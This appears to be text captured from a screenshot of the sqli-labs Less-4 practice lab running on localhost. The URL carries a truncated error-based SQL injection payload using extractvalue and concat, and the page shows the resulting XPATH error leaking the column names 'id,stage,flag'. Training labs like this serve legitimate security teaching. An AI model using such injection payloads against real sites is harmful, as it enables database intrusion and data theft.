 Less-4 Error Based- DoubleQuotes String - Mozilla Firefox
Less-4 Error Based- DoubleQuot
localhost/sqli-labs/Less-4/?id=-1") and extractvalue(1,concat('~',(select mid(gro
某些已安装的附加组件未通过验证，现已被禁用。 详细了解(L)
Welcome Dhakkan
XPATH syntax error: '~id,stage,flag'
中 A